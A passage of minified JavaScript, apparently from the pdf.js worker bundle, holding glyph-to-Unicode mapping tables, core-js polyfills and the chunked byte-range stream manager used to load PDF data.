e.udeva=2313;e.udieresis=252;e.udieresisacute=472;e.udieresisbelow=7795;e.udieresiscaron=474;e.udieresiscyrillic=1265;e.udieresisgrave=476;e.udieresismacron=470;e.udotbelow=7909;e.ugrave=249;e.ugujarati=2697;e.ugurmukhi=2569;e.uhiragana=12358;e.uhookabove=7911;e.uhorn=432;e.uhornacute=7913;e.uhorndotbelow=7921;e.uhorngrave=7915;e.uhornhookabove=7917;e.uhorntilde=7919;e.uhungarumlaut=369;e.uhungarumlautcyrillic=1267;e.uinvertedbreve=535;e.ukatakana=12454;e.ukatakanahalfwidth=65395;e.ukcyrillic=1145;e.ukorean=12636;e.umacron=363;e.umacroncyrillic=1263;e.umacrondieresis=7803;e.umatragurmukhi=2625;e.umonospace=65365;e.underscore=95;e.underscoredbl=8215;e.underscoremonospace=65343;e.underscorevertical=65075;e.underscorewavy=65103;e.union=8746;e.universal=8704;e.uogonek=371;e.uparen=9392;e.upblock=9600;e.upperdothebrew=1476;e.upsilon=965;e.upsilondieresis=971;e.upsilondieresistonos=944;e.upsilonlatin=650;e.upsilontonos=973;e.uptackbelowcmb=797;e.uptackmod=724;e.uragurmukhi=2675;e.uring=367;e.ushortcyrillic=1118;e.usmallhiragana=12357;e.usmallkatakana=12453;e.usmallkatakanahalfwidth=65385;e.ustraightcyrillic=1199;e.ustraightstrokecyrillic=1201;e.utilde=361;e.utildeacute=7801;e.utildebelow=7797;e.uubengali=2442;e.uudeva=2314;e.uugujarati=2698;e.uugurmukhi=2570;e.uumatragurmukhi=2626;e.uuvowelsignbengali=2498;e.uuvowelsigndeva=2370;e.uuvowelsigngujarati=2754;e.uvowelsignbengali=2497;e.uvowelsigndeva=2369;e.uvowelsigngujarati=2753;e.v=118;e.vadeva=2357;e.vagujarati=2741;e.vagurmukhi=2613;e.vakatakana=12535;e.vav=1493;e.vavdagesh=64309;e.vavdagesh65=64309;e.vavdageshhebrew=64309;e.vavhebrew=1493;e.vavholam=64331;e.vavholamhebrew=64331;e.vavvavhebrew=1520;e.vavyodhebrew=1521;e.vcircle=9445;e.vdotbelow=7807;e.vecyrillic=1074;e.veharabic=1700;e.vehfinalarabic=64363;e.vehinitialarabic=64364;e.vehmedialarabic=64365;e.vekatakana=12537;e.venus=9792;e.verticalbar=124;e.verticallineabovecmb=781;e.verticallinebelowcmb=809;e.verticallinelowmod=716;e.verticallinemod=712;e.vewarmenian=1406;e.vhook=651;e.vikatakana=12536;e.viramabengali=2509;e.viramadeva=2381;e.viramagujarati=2765;e.visargabengali=2435;e.visargadeva=2307;e.visargagujarati=2691;e.vmonospace=65366;e.voarmenian=1400;e.voicediterationhiragana=12446;e.voicediterationkatakana=12542;e.voicedmarkkana=12443;e.voicedmarkkanahalfwidth=65438;e.vokatakana=12538;e.vparen=9393;e.vtilde=7805;e.vturned=652;e.vuhiragana=12436;e.vukatakana=12532;e.w=119;e.wacute=7811;e.waekorean=12633;e.wahiragana=12431;e.wakatakana=12527;e.wakatakanahalfwidth=65436;e.wakorean=12632;e.wasmallhiragana=12430;e.wasmallkatakana=12526;e.wattosquare=13143;e.wavedash=12316;e.wavyunderscorevertical=65076;e.wawarabic=1608;e.wawfinalarabic=65262;e.wawhamzaabovearabic=1572;e.wawhamzaabovefinalarabic=65158;e.wbsquare=13277;e.wcircle=9446;e.wcircumflex=373;e.wdieresis=7813;e.wdotaccent=7815;e.wdotbelow=7817;e.wehiragana=12433;e.weierstrass=8472;e.wekatakana=12529;e.wekorean=12638;e.weokorean=12637;e.wgrave=7809;e.whitebullet=9702;e.whitecircle=9675;e.whitecircleinverse=9689;e.whitecornerbracketleft=12302;e.whitecornerbracketleftvertical=65091;e.whitecornerbracketright=12303;e.whitecornerbracketrightvertical=65092;e.whitediamond=9671;e.whitediamondcontainingblacksmalldiamond=9672;e.whitedownpointingsmalltriangle=9663;e.whitedownpointingtriangle=9661;e.whiteleftpointingsmalltriangle=9667;e.whiteleftpointingtriangle=9665;e.whitelenticularbracketleft=12310;e.whitelenticularbracketright=12311;e.whiterightpointingsmalltriangle=9657;e.whiterightpointingtriangle=9655;e.whitesmallsquare=9643;e.whitesmilingface=9786;e.whitesquare=9633;e.whitestar=9734;e.whitetelephone=9743;e.whitetortoiseshellbracketleft=12312;e.whitetortoiseshellbracketright=12313;e.whiteuppointingsmalltriangle=9653;e.whiteuppointingtriangle=9651;e.wihiragana=12432;e.wikatakana=12528;e.wikorean=12639;e.wmonospace=65367;e.wohiragana=12434;e.wokatakana=12530;e.wokatakanahalfwidth=65382;e.won=8361;e.wonmonospace=65510;e.wowaenthai=3623;e.wparen=9394;e.wring=7832;e.wsuperior=695;e.wturned=653;e.wynn=447;e.x=120;e.xabovecmb=829;e.xbopomofo=12562;e.xcircle=9447;e.xdieresis=7821;e.xdotaccent=7819;e.xeharmenian=1389;e.xi=958;e.xmonospace=65368;e.xparen=9395;e.xsuperior=739;e.y=121;e.yaadosquare=13134;e.yabengali=2479;e.yacute=253;e.yadeva=2351;e.yaekorean=12626;e.yagujarati=2735;e.yagurmukhi=2607;e.yahiragana=12420;e.yakatakana=12516;e.yakatakanahalfwidth=65428;e.yakorean=12625;e.yamakkanthai=3662;e.yasmallhiragana=12419;e.yasmallkatakana=12515;e.yasmallkatakanahalfwidth=65388;e.yatcyrillic=1123;e.ycircle=9448;e.ycircumflex=375;e.ydieresis=255;e.ydotaccent=7823;e.ydotbelow=7925;e.yeharabic=1610;e.yehbarreearabic=1746;e.yehbarreefinalarabic=64431;e.yehfinalarabic=65266;e.yehhamzaabovearabic=1574;e.yehhamzaabovefinalarabic=65162;e.yehhamzaaboveinitialarabic=65163;e.yehhamzaabovemedialarabic=65164;e.yehinitialarabic=65267;e.yehmedialarabic=65268;e.yehmeeminitialarabic=64733;e.yehmeemisolatedarabic=64600;e.yehnoonfinalarabic=64660;e.yehthreedotsbelowarabic=1745;e.yekorean=12630;e.yen=165;e.yenmonospace=65509;e.yeokorean=12629;e.yeorinhieuhkorean=12678;e.yerahbenyomohebrew=1450;e.yerahbenyomolefthebrew=1450;e.yericyrillic=1099;e.yerudieresiscyrillic=1273;e.yesieungkorean=12673;e.yesieungpansioskorean=12675;e.yesieungsioskorean=12674;e.yetivhebrew=1434;e.ygrave=7923;e.yhook=436;e.yhookabove=7927;e.yiarmenian=1397;e.yicyrillic=1111;e.yikorean=12642;e.yinyang=9775;e.yiwnarmenian=1410;e.ymonospace=65369;e.yod=1497;e.yoddagesh=64313;e.yoddageshhebrew=64313;e.yodhebrew=1497;e.yodyodhebrew=1522;e.yodyodpatahhebrew=64287;e.yohiragana=12424;e.yoikorean=12681;e.yokatakana=12520;e.yokatakanahalfwidth=65430;e.yokorean=12635;e.yosmallhiragana=12423;e.yosmallkatakana=12519;e.yosmallkatakanahalfwidth=65390;e.yotgreek=1011;e.yoyaekorean=12680;e.yoyakorean=12679;e.yoyakthai=3618;e.yoyingthai=3597;e.yparen=9396;e.ypogegrammeni=890;e.ypogegrammenigreekcmb=837;e.yr=422;e.yring=7833;e.ysuperior=696;e.ytilde=7929;e.yturned=654;e.yuhiragana=12422;e.yuikorean=12684;e.yukatakana=12518;e.yukatakanahalfwidth=65429;e.yukorean=12640;e.yusbigcyrillic=1131;e.yusbigiotifiedcyrillic=1133;e.yuslittlecyrillic=1127;e.yuslittleiotifiedcyrillic=1129;e.yusmallhiragana=12421;e.yusmallkatakana=12517;e.yusmallkatakanahalfwidth=65389;e.yuyekorean=12683;e.yuyeokorean=12682;e.yyabengali=2527;e.yyadeva=2399;e.z=122;e.zaarmenian=1382;e.zacute=378;e.zadeva=2395;e.zagurmukhi=2651;e.zaharabic=1592;e.zahfinalarabic=65222;e.zahinitialarabic=65223;e.zahiragana=12374;e.zahmedialarabic=65224;e.zainarabic=1586;e.zainfinalarabic=65200;e.zakatakana=12470;e.zaqefgadolhebrew=1429;e.zaqefqatanhebrew=1428;e.zarqahebrew=1432;e.zayin=1494;e.zayindagesh=64310;e.zayindageshhebrew=64310;e.zayinhebrew=1494;e.zbopomofo=12567;e.zcaron=382;e.zcircle=9449;e.zcircumflex=7825;e.zcurl=657;e.zdot=380;e.zdotaccent=380;e.zdotbelow=7827;e.zecyrillic=1079;e.zedescendercyrillic=1177;e.zedieresiscyrillic=1247;e.zehiragana=12380;e.zekatakana=12476;e.zero=48;e.zeroarabic=1632;e.zerobengali=2534;e.zerodeva=2406;e.zerogujarati=2790;e.zerogurmukhi=2662;e.zerohackarabic=1632;e.zeroinferior=8320;e.zeromonospace=65296;e.zerooldstyle=63280;e.zeropersian=1776;e.zerosuperior=8304;e.zerothai=3664;e.zerowidthjoiner=65279;e.zerowidthnonjoiner=8204;e.zerowidthspace=8203;e.zeta=950;e.zhbopomofo=12563;e.zhearmenian=1386;e.zhebrevecyrillic=1218;e.zhecyrillic=1078;e.zhedescendercyrillic=1175;e.zhedieresiscyrillic=1245;e.zihiragana=12376;e.zikatakana=12472;e.zinorhebrew=1454;e.zlinebelow=7829;e.zmonospace=65370;e.zohiragana=12382;e.zokatakana=12478;e.zparen=9397;e.zretroflexhook=656;e.zstroke=438;e.zuhiragana=12378;e.zukatakana=12474;e[".notdef"]=0;e.angbracketleftbig=9001;e.angbracketleftBig=9001;e.angbracketleftbigg=9001;e.angbracketleftBigg=9001;e.angbracketrightBig=9002;e.angbracketrightbig=9002;e.angbracketrightBigg=9002;e.angbracketrightbigg=9002;e.arrowhookleft=8618;e.arrowhookright=8617;e.arrowlefttophalf=8636;e.arrowleftbothalf=8637;e.arrownortheast=8599;e.arrownorthwest=8598;e.arrowrighttophalf=8640;e.arrowrightbothalf=8641;e.arrowsoutheast=8600;e.arrowsouthwest=8601;e.backslashbig=8726;e.backslashBig=8726;e.backslashBigg=8726;e.backslashbigg=8726;e.bardbl=8214;e.bracehtipdownleft=65079;e.bracehtipdownright=65079;e.bracehtipupleft=65080;e.bracehtipupright=65080;e.braceleftBig=123;e.braceleftbig=123;e.braceleftbigg=123;e.braceleftBigg=123;e.bracerightBig=125;e.bracerightbig=125;e.bracerightbigg=125;e.bracerightBigg=125;e.bracketleftbig=91;e.bracketleftBig=91;e.bracketleftbigg=91;e.bracketleftBigg=91;e.bracketrightBig=93;e.bracketrightbig=93;e.bracketrightbigg=93;e.bracketrightBigg=93;e.ceilingleftbig=8968;e.ceilingleftBig=8968;e.ceilingleftBigg=8968;e.ceilingleftbigg=8968;e.ceilingrightbig=8969;e.ceilingrightBig=8969;e.ceilingrightbigg=8969;e.ceilingrightBigg=8969;e.circledotdisplay=8857;e.circledottext=8857;e.circlemultiplydisplay=8855;e.circlemultiplytext=8855;e.circleplusdisplay=8853;e.circleplustext=8853;e.contintegraldisplay=8750;e.contintegraltext=8750;e.coproductdisplay=8720;e.coproducttext=8720;e.floorleftBig=8970;e.floorleftbig=8970;e.floorleftbigg=8970;e.floorleftBigg=8970;e.floorrightbig=8971;e.floorrightBig=8971;e.floorrightBigg=8971;e.floorrightbigg=8971;e.hatwide=770;e.hatwider=770;e.hatwidest=770;e.intercal=7488;e.integraldisplay=8747;e.integraltext=8747;e.intersectiondisplay=8898;e.intersectiontext=8898;e.logicalanddisplay=8743;e.logicalandtext=8743;e.logicalordisplay=8744;e.logicalortext=8744;e.parenleftBig=40;e.parenleftbig=40;e.parenleftBigg=40;e.parenleftbigg=40;e.parenrightBig=41;e.parenrightbig=41;e.parenrightBigg=41;e.parenrightbigg=41;e.prime=8242;e.productdisplay=8719;e.producttext=8719;e.radicalbig=8730;e.radicalBig=8730;e.radicalBigg=8730;e.radicalbigg=8730;e.radicalbt=8730;e.radicaltp=8730;e.radicalvertex=8730;e.slashbig=47;e.slashBig=47;e.slashBigg=47;e.slashbigg=47;e.summationdisplay=8721;e.summationtext=8721;e.tildewide=732;e.tildewider=732;e.tildewidest=732;e.uniondisplay=8899;e.unionmultidisplay=8846;e.unionmultitext=8846;e.unionsqdisplay=8852;e.unionsqtext=8852;e.uniontext=8899;e.vextenddouble=8741;e.vextendsingle=8739}),n=a(function(e){e.space=32;e.a1=9985;e.a2=9986;e.a202=9987;e.a3=9988;e.a4=9742;e.a5=9990;e.a119=9991;e.a118=9992;e.a117=9993;e.a11=9755;e.a12=9758;e.a13=9996;e.a14=9997;e.a15=9998;e.a16=9999;e.a105=1e4;e.a17=10001;e.a18=10002;e.a19=10003;e.a20=10004;e.a21=10005;e.a22=10006;e.a23=10007;e.a24=10008;e.a25=10009;e.a26=10010;e.a27=10011;e.a28=10012;e.a6=10013;e.a7=10014;e.a8=10015;e.a9=10016;e.a10=10017;e.a29=10018;e.a30=10019;e.a31=10020;e.a32=10021;e.a33=10022;e.a34=10023;e.a35=9733;e.a36=10025;e.a37=10026;e.a38=10027;e.a39=10028;e.a40=10029;e.a41=10030;e.a42=10031;e.a43=10032;e.a44=10033;e.a45=10034;e.a46=10035;e.a47=10036;e.a48=10037;e.a49=10038;e.a50=10039;e.a51=10040;e.a52=10041;e.a53=10042;e.a54=10043;e.a55=10044;e.a56=10045;e.a57=10046;e.a58=10047;e.a59=10048;e.a60=10049;e.a61=10050;e.a62=10051;e.a63=10052;e.a64=10053;e.a65=10054;e.a66=10055;e.a67=10056;e.a68=10057;e.a69=10058;e.a70=10059;e.a71=9679;e.a72=10061;e.a73=9632;e.a74=10063;e.a203=10064;e.a75=10065;e.a204=10066;e.a76=9650;e.a77=9660;e.a78=9670;e.a79=10070;e.a81=9687;e.a82=10072;e.a83=10073;e.a84=10074;e.a97=10075;e.a98=10076;e.a99=10077;e.a100=10078;e.a101=10081;e.a102=10082;e.a103=10083;e.a104=10084;e.a106=10085;e.a107=10086;e.a108=10087;e.a112=9827;e.a111=9830;e.a110=9829;e.a109=9824;e.a120=9312;e.a121=9313;e.a122=9314;e.a123=9315;e.a124=9316;e.a125=9317;e.a126=9318;e.a127=9319;e.a128=9320;e.a129=9321;e.a130=10102;e.a131=10103;e.a132=10104;e.a133=10105;e.a134=10106;e.a135=10107;e.a136=10108;e.a137=10109;e.a138=10110;e.a139=10111;e.a140=10112;e.a141=10113;e.a142=10114;e.a143=10115;e.a144=10116;e.a145=10117;e.a146=10118;e.a147=10119;e.a148=10120;e.a149=10121;e.a150=10122;e.a151=10123;e.a152=10124;e.a153=10125;e.a154=10126;e.a155=10127;e.a156=10128;e.a157=10129;e.a158=10130;e.a159=10131;e.a160=10132;e.a161=8594;e.a163=8596;e.a164=8597;e.a196=10136;e.a165=10137;e.a192=10138;e.a166=10139;e.a167=10140;e.a168=10141;e.a169=10142;e.a170=10143;e.a171=10144;e.a172=10145;e.a173=10146;e.a162=10147;e.a174=10148;e.a175=10149;e.a176=10150;e.a177=10151;e.a178=10152;e.a179=10153;e.a193=10154;e.a180=10155;e.a199=10156;e.a181=10157;e.a200=10158;e.a182=10159;e.a201=10161;e.a183=10162;e.a184=10163;e.a197=10164;e.a185=10165;e.a194=10166;e.a198=10167;e.a186=10168;e.a195=10169;e.a187=10170;e.a188=10171;e.a189=10172;e.a190=10173;e.a191=10174;e.a89=10088;e.a90=10089;e.a93=10090;e.a94=10091;e.a91=10092;e.a92=10093;e.a205=10094;e.a85=10095;e.a206=10096;e.a86=10097;e.a87=10098;e.a88=10099;e.a95=10100;e.a96=10101;e[".notdef"]=0});t.getGlyphsUnicode=i;t.getDingbatsGlyphsUnicode=n},function(e,t,r){"use strict";var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(){return"object"===("undefined"==typeof process?"undefined":a(process))&&process+""=="[object process]"}},function(e,t,r){"use strict";e.exports=!r(13)&&!r(14)(function(){return 7!=Object.defineProperty(r(28)("div"),"a",{get:function(){return 7}}).a})},function(e,t,r){"use strict";var a=r(3);e.exports=function(e,t){if(!a(e))return e;var r,i;if(t&&"function"==typeof(r=e.toString)&&!a(i=r.call(e)))return i;if("function"==typeof(r=e.valueOf)&&!a(i=r.call(e)))return i;if(!t&&"function"==typeof(r=e.toString)&&!a(i=r.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},function(e,t,r){"use strict";var a=r(6),i=a["__core-js_shared__"]||(a["__core-js_shared__"]={});e.exports=function(e){return i[e]||(i[e]={})}},function(e,t,r){"use strict";var a=r(18),i=r(31),n=r(84);e.exports=function(e){return function(t,r,o){var s,c=a(t),l=i(c.length),u=n(o,l);if(e&&r!=r){for(;l>u;)if((s=c[u++])!=s)return!0}else for(;l>u;u++)if((e||u in c)&&c[u]===r)return e||u||0;return!e&&-1}}},function(e,t,r){"use strict";var a=r(2)("unscopables"),i=Array.prototype;void 0==i[a]&&r(12)(i,a,{});e.exports=function(e){i[a][e]=!0}},function(e,t,r){"use strict";var a=r(33),i={};i[r(2)("toStringTag")]="z";i+""!="[object z]"&&r(10)(Object.prototype,"toString",function(){return"[object "+a(this)+"]"},!0)},function(e,t,r){"use strict";var a=r(52),i=r(5),n=r(10),o=r(12),s=r(9),c=r(19),l=r(95),u=r(25),h=r(99),f=r(2)("iterator"),d=!([].keys&&"next"in[].keys()),g=function(){return this};e.exports=function(e,t,r,m,p,b,v){l(r,t,m);var y,w,k,S=function(e){if(!d&&e in _)return _[e];switch(e){case"keys":case"values":return function(){return new r(this,e)}}return function(){return new r(this,e)}},C=t+" Iterator",x="values"==p,A=!1,_=e.prototype,I=_[f]||_["@@iterator"]||p&&_[p],P=!d&&I||S(p),T=p?x?S("entries"):P:void 0,O="Array"==t&&_.entries||I;if(O&&(k=h(O.call(new e)))!==Object.prototype&&k.next){u(k,C,!0);a||s(k,f)||o(k,f,g)}if(x&&I&&"values"!==I.name){A=!0;P=function(){return I.call(this)}}a&&!v||!d&&!A&&_[f]||o(_,f,P);c[t]=P;c[C]=g;if(p){y={values:x?P:S("values"),keys:b?P:S("keys"),entries:T};if(v)for(w in y)w in _||n(_,w,y[w]);else i(i.P+i.F*(d||A),t,y)}return y}},function(e,t,r){"use strict";e.exports=!1},function(e,t,r){"use strict";e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,r){"use strict";var a=r(6).document;e.exports=a&&a.documentElement},function(e,t,r){"use strict";for(var a=r(100),i=r(24),n=r(10),o=r(6),s=r(12),c=r(19),l=r(2),u=l("iterator"),h=l("toStringTag"),f=c.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},g=i(d),m=0;m<g.length;m++){var p,b=g[m],v=d[b],y=o[b],w=y&&y.prototype;if(w){w[u]||s(w,u,f);w[h]||s(w,h,b);c[b]=f;if(v)for(p in a)w[p]||n(w,p,a[p],!0)}}},function(e,t,r){"use strict";var a=r(8),i=r(17),n=r(2)("species");e.exports=function(e,t){var r,o=a(e).constructor;return void 0===o||void 0==(r=a(o)[n])?t:i(r)}},function(e,t,r){"use strict";var a,i,n,o=r(11),s=r(106),c=r(54),l=r(28),u=r(6),h=u.process,f=u.setImmediate,d=u.clearImmediate,g=u.MessageChannel,m=u.Dispatch,p=0,b={},v=function(){var e=+this;if(b.hasOwnProperty(e)){var t=b[e];delete b[e];t()}},y=function(e){v.call(e.data)};if(!f||!d){f=function(e){for(var t=[],r=1;arguments.length>r;)t.push(arguments[r++]);b[++p]=function(){s("function"==typeof e?e:Function(e),t)};a(p);return p};d=function(e){delete b[e]};if("process"==r(15)(h))a=function(e){h.nextTick(o(v,e,1))};else if(m&&m.now)a=function(e){m.now(o(v,e,1))};else if(g){n=(i=new g).port2;i.port1.onmessage=y;a=o(n.postMessage,n,1)}else if(u.addEventListener&&"function"==typeof postMessage&&!u.importScripts){a=function(e){u.postMessage(e+"","*")};u.addEventListener("message",y,!1)}else a="onreadystatechange"in l("script")?function(e){c.appendChild(l("script")).onreadystatechange=function(){c.removeChild(this);v.call(e)}}:function(e){setTimeout(o(v,e,1),0)}}e.exports={set:f,clear:d}},function(e,t,r){"use strict";e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,r){"use strict";var a=r(8),i=r(3),n=r(37);e.exports=function(e,t){a(e);if(i(t)&&t.constructor===e)return t;var r=n.f(e);(0,r.resolve)(t);return r.promise}},function(e,t,r){"use strict";var a=r(2)("iterator"),i=!1;try{var n=[7][a]();n.return=function(){i=!0};Array.from(n,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var r=!1;try{var n=[7],o=n[a]();o.next=function(){return{done:r=!0}};n[a]=function(){return o};e(n)}catch(e){}return r}},function(e,t,r){"use strict";var a=r(11),i=r(30),n=r(35),o=r(31),s=r(113);e.exports=function(e,t){var r=1==e,c=2==e,l=3==e,u=4==e,h=6==e,f=5==e||h,d=t||s;return function(t,s,g){for(var m,p,b=n(t),v=i(b),y=a(s,g,3),w=o(v.length),k=0,S=r?d(t,w):c?d(t,0):void 0;w>k;k++)if(f||k in v){p=y(m=v[k],k,b);if(e)if(r)S[k]=p;else if(p)switch(e){case 3:return!0;case 5:return m;case 6:return k;case 2:S.push(m)}else if(u)return!1}return h?-1:l||u?u:S}}},function(e,t,r){"use strict";var a=r(3);e.exports=function(e,t){if(!a(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.ChunkedStreamManager=t.ChunkedStream=void 0;var a=r(0),i=function(){function e(e,t,r){this.bytes=new Uint8Array(e);this.start=0;this.pos=0;this.end=e;this.chunkSize=t;this.loadedChunks=[];this.numChunksLoaded=0;this.numChunks=Math.ceil(e/t);this.manager=r;this.progressiveDataLength=0;this.lastSuccessfulEnsureByteChunk=-1}e.prototype={getMissingChunks:function(){for(var e=[],t=0,r=this.numChunks;t<r;++t)this.loadedChunks[t]||e.push(t);return e},getBaseStreams:function(){return[this]},allChunksLoaded:function(){return this.numChunksLoaded===this.numChunks},onReceiveData:function(e,t){var r=e+t.byteLength;if(e%this.chunkSize!=0)throw new Error("Bad begin offset: "+e);var a=this.bytes.length;if(r%this.chunkSize!=0&&r!==a)throw new Error("Bad end offset: "+r);this.bytes.set(new Uint8Array(t),e);var i,n=this.chunkSize,o=Math.floor(e/n),s=Math.floor((r-1)/n)+1;for(i=o;i<s;++i)if(!this.loadedChunks[i]){this.loadedChunks[i]=!0;++this.numChunksLoaded}},onReceiveProgressiveData:function(e){var t=this.progressiveDataLength,r=Math.floor(t/this.chunkSize);this.bytes.set(new Uint8Array(e),t);t+=e.byteLength;this.progressiveDataLength=t;var a,i=t>=this.end?this.numChunks:Math.floor(t/this.chunkSize);for(a=r;a<i;++a)if(!this.loadedChunks[a]){this.loadedChunks[a]=!0;++this.numChunksLoaded}},ensureByte:function(e){var t=Math.floor(e/this.chunkSize);if(t!==this.lastSuccessfulEnsureByteChunk){if(!this.loadedChunks[t])throw new a.MissingDataException(e,e+1);this.lastSuccessfulEnsureByteChunk=t}},ensureRange:function(e,t){if(!(e>=t||t<=this.progressiveDataLength))for(var r=this.chunkSize,i=Math.floor(e/r),n=Math.floor((t-1)/r)+1,o=i;o<n;++o)if(!this.loadedChunks[o])throw new a.MissingDataException(e,t)},nextEmptyChunk:function(e){for(var t,r=this.numChunks,a=0;a<r;++a){t=(e+a)%r;if(!this.loadedChunks[t])return t}return null},hasChunk:function(e){return!!this.loadedChunks[e]},get length(){return this.end-this.start},get isEmpty(){return 0===this.length},getByte:function(){var e=this.pos;if(e>=this.end)return-1;this.ensureByte(e);return this.bytes[this.pos++]},getUint16:function(){var e=this.getByte(),t=this.getByte();return-1===e||-1===t?-1:(e<<8)+t},getInt32:function(){return(this.getByte()<<24)+(this.getByte()<<16)+(this.getByte()<<8)+this.getByte()},getBytes:function(e){var t=this.bytes,r=this.pos,a=this.end;if(!e){this.ensureRange(r,a);return t.subarray(r,a)}var i=r+e;i>a&&(i=a);this.ensureRange(r,i);this.pos=i;return t.subarray(r,i)},peekByte:function(){var e=this.getByte();this.pos--;return e},peekBytes:function(e){var t=this.getBytes(e);this.pos-=t.length;return t},getByteRange:function(e,t){this.ensureRange(e,t);return this.bytes.subarray(e,t)},skip:function(e){e||(e=1);this.pos+=e},reset:function(){this.pos=this.start},moveStart:function(){this.start=this.pos},makeSubStream:function(e,t,r){this.ensureRange(e,e+t);function a(){}a.prototype=Object.create(this);a.prototype.getMissingChunks=function(){for(var e=this.chunkSize,t=Math.floor(this.start/e),r=Math.floor((this.end-1)/e)+1,a=[],i=t;i<r;++i)this.loadedChunks[i]||a.push(i);return a};var i=new a;i.pos=i.start=e;i.end=e+t||this.end;i.dict=r;return i}};return e}(),n=function(){function e(e,t){var r=t.rangeChunkSize,n=t.length;this.stream=new i(n,r,this);this.length=n;this.chunkSize=r;this.pdfNetworkStream=e;this.url=t.url;this.disableAutoFetch=t.disableAutoFetch;this.msgHandler=t.msgHandler;this.currRequestId=0;this.chunksNeededByRequest=Object.create(null);this.requestsByChunk=Object.create(null);this.promisesByRequest=Object.create(null);this.progressiveDataLength=0;this.aborted=!1;this._loadedStreamCapability=(0,a.createPromiseCapability)()}e.prototype={onLoadedStream:function(){return this._loadedStreamCapability.promise},sendRequest:function(e,t){var r=this,i=this.pdfNetworkStream.getRangeReader(e,t);i.isStreamingSupported||(i.onProgress=this.onProgress.bind(this));var n=[],o=0,s=this;new Promise(function(e,t){i.read().then(function r(c){try{if(!c.done){var l=c.value;n.push(l);o+=(0,a.arrayByteLength)(l);i.isStreamingSupported&&s.onProgress({loaded:o});i.read().then(r,t);return}var u=(0,a.arraysToBytes)(n);n=null;e(u)}catch(e){t(e)}},t)}).then(function(t){r.aborted||r.onReceiveData({chunk:t,begin:e})})},requestAllChunks:function(){var e=this.stream.getMissingChunks();this._requestChunks(e);return this._loadedStreamCapability.promise},_requestChunks:function(e){var t,r,i=this.currRequestId++,n=Object.create(null);this.chunksNeededByRequest[i]=n;for(t=0,r=e.length;t<r;t++)this.stream.hasChunk(e[t])||(n[e[t]]=!0);if((0,a.isEmptyObj)(n))return Promise.resolve();var o=(0,a.createPromiseCapability)();this.promisesByRequest[i]=o;var s=[];for(var c in n){if(!((c|=0)in this.requestsByChunk)){this.requestsByChunk[c]=[];s.push(c)}this.requestsByChunk[c].push(i)}if(!s.length)return o.promise;var l=this.groupChunks(s);for(t=0;t<l.length;++t){var u=l[t],h=u.beginChunk*this.chunkSize,f=Math.min(u.endChunk*this.chunkSize,this.length);this.sendRequest(h,f)}return o.promise},getStream:function(){return this.stream},requestRange:function(e,t){t=Math.min(t,this.length);for(var r=this.getBeginChunk(e),a=this.getEndChunk(t),i=[],n=r;n<a;++n)i.push(n);return this._requestChunks(i)},requestRanges:function(e){e=e||[];for(var t=[],r=0;r<e.length;r++)for(var a=this.getBeginChunk(e[r].begin),i=this.getEndChunk(e[r].end),n=a;n<i;++n)t.includes(n)||t.push(n);t.sort(function(e,t){return e-t});return this._requestChunks(t)},groupChunks:function(e){for(var t=[],r=-1,a=-1,i=0;i<e.length;++i){var n=e[i];r<0&&(r=n);if(a>=0&&a+1!==n){t.push({beginChunk:r,endChunk:a+1});r=n}i+1===e.length&&t.push({beginChunk:r,endChunk:n+1});a=n}return t},onProgress:function(e){var t=this.stream.numChunksLoaded*this.chunkSize+e.loaded;this.msgHandler.send("DocProgress",{loaded:t,total:this.length})},onReceiveData:function(e){var t=e.chunk,r=void 0===e.begin,i=r?this.progressiveDataLength:e.begin,n=i+t.byteLength,o=Math.floor(i/this.chunkSize),s=n<this.length?Math.floor(n/this.chunkSize):Math.ceil(n/this.chunkSize);if(r){this.stream.onReceiveProgressiveData(t);this.progressiveDataLength=n}else this.stream.onReceiveData(i,t);this.stream.allChunksLoaded()&&this._loadedStreamCapability.resolve(this.stream);var c,l,u=[];for(t=o;t<s;++t){var h=this.requestsByChunk[t]||[];delete this.requestsByChunk[t];for(c=0;c<h.length;++c){l=h[c];var f=this.chunksNeededByRequest[l];t in f&&delete f[t];(0,a.isEmptyObj)(f)&&u.push(l)}}if(!this.disableAutoFetch&&(0,a.isEmptyObj)(this.requestsByChunk)){var d;if(1===this.stream.numChunksLoaded){var g=this.stream.numChunks-1;this.stream.hasChunk(g)||(d=g)}else d=this.stream.nextEmptyChunk(s);Number.isInteger(d)&&this._requestChunks([d])}for(c=0;c<u.length;++c){l=u[c];var m=this.promisesByRequest[l];delete this.promisesByRequest[l];m.resolve()}this.msgHandler.send("DocProgress",{loaded:this.stream.numChunksLoaded*this.chunkSize,total:this.length})},onError:function(e){this._loadedStreamCapability.reject(e)},getBeginChunk:function(e){return Math.floor(e/this.chunkSize)},getEndChunk:function(e){return Math.floor((e-1)/this.chunkSize)+1},abort:function(){this.aborted=!0;this.pdfNetworkStream&&this.pdfNetworkStream.cancelAllRequests("abort");for(var e in this.promisesByRequest){this.promisesByRequest[e].reject(new Error("Request was aborted"))}}};return e}();t.ChunkedStream=i;t.ChunkedStreamManager=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.FileSpec=t.XRef=t.ObjectLoader=t.Catalog=void 0;var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof 